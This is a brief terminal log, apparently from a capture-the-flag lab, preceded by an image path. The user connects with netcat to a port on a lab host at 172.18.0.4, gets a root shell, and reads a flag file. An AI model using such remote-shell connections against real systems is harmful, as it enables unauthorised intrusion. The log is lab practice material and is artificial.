 ┌──(root㉿9bcaa46061c9)-[/]
└─# nc 172.18.0.4 6200
whoami
root
ls
flag.txt
cat flag.txt
ctf{whoKnewItWasThatEasy:)}